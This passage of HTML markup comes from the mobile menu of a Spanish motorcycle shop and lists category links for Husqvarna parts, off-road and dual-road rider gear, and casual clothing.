                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4277-chaquetas-y-chubasqueros"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4277-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                            alt="CHAQUETAS Y CHUBASQUEROS" />
                                    <a href="https://motosaleser.es/4277-chaquetas-y-chubasqueros" class="mobile-menu__column-title">CHAQUETAS Y CHUBASQUEROS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4276-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4276-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="PANTALONES" />
                                    <a href="https://motosaleser.es/4276-pantalones" class="mobile-menu__column-title">PANTALONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4278-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4278-0_thumb/guantes.jpg" loading="lazy"
                                            alt="GUANTES" />
                                    <a href="https://motosaleser.es/4278-guantes" class="mobile-menu__column-title">GUANTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4964-casual"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4964-0_thumb/casual.jpg" loading="lazy"
                                            alt="CASUAL " />
                                    <a href="https://motosaleser.es/4964-casual" class="mobile-menu__column-title">CASUAL </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4975-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4975-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="PROTECCIONES" />
                                    <a href="https://motosaleser.es/4975-protecciones" class="mobile-menu__column-title">PROTECCIONES</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

																										<ul>
											</div>
																			</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-15  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				"  >
											 
												<i class="icon fa fa-h-square mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">ZONA HUSQVARNA</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
																					<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
												<ul>
													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-21  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Piezas Especiales</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4187-manillar-y-mandos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4187-0_thumb/manillar-y-mandos.jpg" loading="lazy"
                                            alt="Manillar y Mandos" />
                                    <a href="https://motosaleser.es/4187-manillar-y-mandos" class="mobile-menu__column-title">Manillar y Mandos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4183-escapes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4183-0_thumb/escapes.jpg" loading="lazy"
                                            alt="Escapes" />
                                    <a href="https://motosaleser.es/4183-escapes" class="mobile-menu__column-title">Escapes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4181-asientos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4181-0_thumb/asientos.jpg" loading="lazy"
                                            alt="Asientos" />
                                    <a href="https://motosaleser.es/4181-asientos" class="mobile-menu__column-title">Asientos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4877-depositos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4877-0_thumb/depositos.jpg" loading="lazy"
                                            alt="Depósitos" />
                                    <a href="https://motosaleser.es/4877-depositos" class="mobile-menu__column-title">Depósitos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4184-pedales-y-estriberas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4184-0_thumb/pedales-y-estriberas.jpg" loading="lazy"
                                            alt="Pedales y Estriberas" />
                                    <a href="https://motosaleser.es/4184-pedales-y-estriberas" class="mobile-menu__column-title">Pedales y Estriberas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4196-suspensiones-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4196-0_thumb/suspensiones-y-partes.jpg" loading="lazy"
                                            alt="Suspensiones y Partes" />
                                    <a href="https://motosaleser.es/4196-suspensiones-y-partes" class="mobile-menu__column-title">Suspensiones y Partes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4192-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4192-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="Protecciones" />
                                    <a href="https://motosaleser.es/4192-protecciones" class="mobile-menu__column-title">Protecciones</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4185-frenos-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4185-0_thumb/frenos-y-partes.jpg" loading="lazy"
                                            alt="Frenos y Partes" />
                                    <a href="https://motosaleser.es/4185-frenos-y-partes" class="mobile-menu__column-title">Frenos y Partes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4194-ruedas-y-transmision"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4194-0_thumb/ruedas-y-transmision.jpg" loading="lazy"
                                            alt="Ruedas y Transmisión" />
                                    <a href="https://motosaleser.es/4194-ruedas-y-transmision" class="mobile-menu__column-title">Ruedas y Transmisión</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4191-plastica"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4191-0_thumb/plastica.jpg" loading="lazy"
                                            alt="Plastica" />
                                    <a href="https://motosaleser.es/4191-plastica" class="mobile-menu__column-title">Plastica</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4188-motor"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4188-0_thumb/motor.jpg" loading="lazy"
                                            alt="Motor" />
                                    <a href="https://motosaleser.es/4188-motor" class="mobile-menu__column-title">Motor</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5153-juntas-y-toricas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5153-0_thumb/juntas-y-toricas.jpg" loading="lazy"
                                            alt="Juntas y Tóricas" />
                                    <a href="https://motosaleser.es/5153-juntas-y-toricas" class="mobile-menu__column-title">Juntas y Tóricas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4193-refrigeracion-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4193-0_thumb/refrigeracion-y-partes.jpg" loading="lazy"
                                            alt="Refrigeración y Partes" />
                                    <a href="https://motosaleser.es/4193-refrigeracion-y-partes" class="mobile-menu__column-title">Refrigeración y Partes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4899-kits-de-reparacion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4899-0_thumb/kits-de-reparacion.jpg" loading="lazy"
                                            alt="Kits de Reparación" />
                                    <a href="https://motosaleser.es/4899-kits-de-reparacion" class="mobile-menu__column-title">Kits de Reparación</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4182-electricidad"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4182-0_thumb/electricidad.jpg" loading="lazy"
                                            alt="Electricidad" />
                                    <a href="https://motosaleser.es/4182-electricidad" class="mobile-menu__column-title">Electricidad</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4594-filtros-de-aireaceite"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4594-0_thumb/filtros-de-aireaceite.jpg" loading="lazy"
                                            alt="Filtros de Aire/Aceite" />
                                    <a href="https://motosaleser.es/4594-filtros-de-aireaceite" class="mobile-menu__column-title">Filtros de Aire/Aceite</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4190-piezas-anodizadas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4190-0_thumb/piezas-anodizadas.jpg" loading="lazy"
                                            alt="Piezas Anodizadas" />
                                    <a href="https://motosaleser.es/4190-piezas-anodizadas" class="mobile-menu__column-title">Piezas Anodizadas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4189-piezas-carbono"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4189-0_thumb/piezas-carbono.jpg" loading="lazy"
                                            alt="Piezas Carbono" />
                                    <a href="https://motosaleser.es/4189-piezas-carbono" class="mobile-menu__column-title">Piezas Carbono</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4180-adhesivos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4180-0_thumb/adhesivos.jpg" loading="lazy"
                                            alt="Adhesivos" />
                                    <a href="https://motosaleser.es/4180-adhesivos" class="mobile-menu__column-title">Adhesivos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4179-equipaje"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4179-0_thumb/equipaje.jpg" loading="lazy"
                                            alt="Equipaje " />
                                    <a href="https://motosaleser.es/4179-equipaje" class="mobile-menu__column-title">Equipaje </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4826-navegacion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4826-0_thumb/navegacion.jpg" loading="lazy"
                                            alt="Navegación" />
                                    <a href="https://motosaleser.es/4826-navegacion" class="mobile-menu__column-title">Navegación</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4186-herramientas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4186-0_thumb/herramientas.jpg" loading="lazy"
                                            alt="Herramientas" />
                                    <a href="https://motosaleser.es/4186-herramientas" class="mobile-menu__column-title">Herramientas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4836-transporte"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4836-0_thumb/transporte.jpg" loading="lazy"
                                            alt="Transporte" />
                                    <a href="https://motosaleser.es/4836-transporte" class="mobile-menu__column-title">Transporte</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-19  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Piloto Off Road Hombre</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4156-cascos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4156-0_thumb/cascos.jpg" loading="lazy"
                                            alt="Cascos" />
                                    <a href="https://motosaleser.es/4156-cascos" class="mobile-menu__column-title">Cascos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4157-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4157-0_thumb/gafas.jpg" loading="lazy"
                                            alt="Gafas" />
                                    <a href="https://motosaleser.es/4157-gafas" class="mobile-menu__column-title">Gafas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4673-jerseys"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4673-0_thumb/jerseys.jpg" loading="lazy"
                                            alt="Jerseys" />
                                    <a href="https://motosaleser.es/4673-jerseys" class="mobile-menu__column-title">Jerseys</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4674-pantalon"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4674-0_thumb/pantalon.jpg" loading="lazy"
                                            alt="Pantalón" />
                                    <a href="https://motosaleser.es/4674-pantalon" class="mobile-menu__column-title">Pantalón</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4155-equipacion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4155-0_thumb/equipacion.jpg" loading="lazy"
                                            alt="Equipación" />
                                    <a href="https://motosaleser.es/4155-equipacion" class="mobile-menu__column-title">Equipación</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4159-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4159-0_thumb/guantes.jpg" loading="lazy"
                                            alt="Guantes" />
                                    <a href="https://motosaleser.es/4159-guantes" class="mobile-menu__column-title">Guantes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4158-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4158-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="Protecciones" />
                                    <a href="https://motosaleser.es/4158-protecciones" class="mobile-menu__column-title">Protecciones</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4160-botas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4160-0_thumb/botas.jpg" loading="lazy"
                                            alt="Botas" />
                                    <a href="https://motosaleser.es/4160-botas" class="mobile-menu__column-title">Botas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4222-chaquetas-y-chubasqueros"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4222-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                            alt="Chaquetas y Chubasqueros" />
                                    <a href="https://motosaleser.es/4222-chaquetas-y-chubasqueros" class="mobile-menu__column-title">Chaquetas y Chubasqueros</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4161-mochilas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4161-0_thumb/mochilas.jpg" loading="lazy"
                                            alt="Mochilas " />
                                    <a href="https://motosaleser.es/4161-mochilas" class="mobile-menu__column-title">Mochilas </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4762-rinoneras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4762-0_thumb/rinoneras.jpg" loading="lazy"
                                            alt="Riñoneras" />
                                    <a href="https://motosaleser.es/4762-rinoneras" class="mobile-menu__column-title">Riñoneras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4661-ropa-interior"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4661-0_thumb/ropa-interior.jpg" loading="lazy"
                                            alt="Ropa Interior" />
                                    <a href="https://motosaleser.es/4661-ropa-interior" class="mobile-menu__column-title">Ropa Interior</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4759-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4759-0_thumb/maletas.jpg" loading="lazy"
                                            alt="Maletas" />
                                    <a href="https://motosaleser.es/4759-maletas" class="mobile-menu__column-title">Maletas</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-24  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Piloto Off Road Niño</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4163-cascos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4163-0_thumb/cascos.jpg" loading="lazy"
                                            alt="Cascos" />
                                    <a href="https://motosaleser.es/4163-cascos" class="mobile-menu__column-title">Cascos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4165-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4165-0_thumb/gafas.jpg" loading="lazy"
                                            alt="Gafas" />
                                    <a href="https://motosaleser.es/4165-gafas" class="mobile-menu__column-title">Gafas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4676-jerseys"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4676-0_thumb/jerseys.jpg" loading="lazy"
                                            alt="Jerseys" />
                                    <a href="https://motosaleser.es/4676-jerseys" class="mobile-menu__column-title">Jerseys</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4677-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4677-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="Pantalones " />
                                    <a href="https://motosaleser.es/4677-pantalones" class="mobile-menu__column-title">Pantalones </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4164-sets"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4164-0_thumb/sets.jpg" loading="lazy"
                                            alt="Sets" />
                                    <a href="https://motosaleser.es/4164-sets" class="mobile-menu__column-title">Sets</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4166-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4166-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="Protecciones" />
                                    <a href="https://motosaleser.es/4166-protecciones" class="mobile-menu__column-title">Protecciones</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4167-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4167-0_thumb/guantes.jpg" loading="lazy"
                                            alt="Guantes" />
                                    <a href="https://motosaleser.es/4167-guantes" class="mobile-menu__column-title">Guantes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4168-botas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4168-0_thumb/botas.jpg" loading="lazy"
                                            alt="Botas" />
                                    <a href="https://motosaleser.es/4168-botas" class="mobile-menu__column-title">Botas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4169-accesorios"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4169-0_thumb/accesorios.jpg" loading="lazy"
                                            alt="Accesorios" />
                                    <a href="https://motosaleser.es/4169-accesorios" class="mobile-menu__column-title">Accesorios</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-25  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Piloto Dual Road</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4172-cascos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4172-0_thumb/cascos.jpg" loading="lazy"
                                            alt="Cascos" />
                                    <a href="https://motosaleser.es/4172-cascos" class="mobile-menu__column-title">Cascos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4173-chaquetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4173-0_thumb/chaquetas.jpg" loading="lazy"
                                            alt="Chaquetas" />
                                    <a href="https://motosaleser.es/4173-chaquetas" class="mobile-menu__column-title">Chaquetas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4174-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4174-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="Pantalones" />
                                    <a href="https://motosaleser.es/4174-pantalones" class="mobile-menu__column-title">Pantalones</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4177-monos-de-piel"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4177-0_thumb/monos-de-piel.jpg" loading="lazy"
                                            alt="Monos de Piel" />
                                    <a href="https://motosaleser.es/4177-monos-de-piel" class="mobile-menu__column-title">Monos de Piel</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4175-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4175-0_thumb/guantes.jpg" loading="lazy"
                                            alt="Guantes" />
                                    <a href="https://motosaleser.es/4175-guantes" class="mobile-menu__column-title">Guantes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4176-botines"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4176-0_thumb/botines.jpg" loading="lazy"
                                            alt="Botines" />
                                    <a href="https://motosaleser.es/4176-botines" class="mobile-menu__column-title">Botines</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-16  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Casual Hombre</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4238-camisetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4238-0_thumb/camisetas.jpg" loading="lazy"
                                            alt="Camisetas" />
                                    <a href="https://motosaleser.es/4238-camisetas" class="mobile-menu__column-title">Camisetas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4239-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4239-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="Pantalones" />
                                    <a href="https://motosaleser.es/4239-pantalones" class="mobile-menu__column-title">Pantalones</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4240-sudaderas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4240-0_thumb/sudaderas.jpg" loading="lazy"
                                            alt="Sudaderas" />
                                    <a href="https://motosaleser.es/4240-sudaderas" class="mobile-menu__column-title">Sudaderas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4241-chaquetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4241-0_thumb/chaquetas.jpg" loading="lazy"
                                            alt="Chaquetas" />
                                    <a href="https://motosaleser.es/4241-chaquetas" class="mobile-menu__column-title">Chaquetas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4432-gorras"
